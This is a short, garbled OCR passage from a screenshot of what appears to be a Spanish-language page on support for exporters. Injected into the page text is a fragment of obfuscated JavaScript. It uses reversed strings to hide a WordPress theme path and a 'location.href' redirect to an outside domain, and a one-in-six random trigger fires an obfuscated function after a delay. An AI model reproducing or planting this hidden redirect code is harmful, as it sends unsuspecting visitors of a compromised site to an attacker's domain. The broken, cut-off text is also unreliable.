
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>tos
generales para exportar?
¿Existen apoyos para los
exportadores?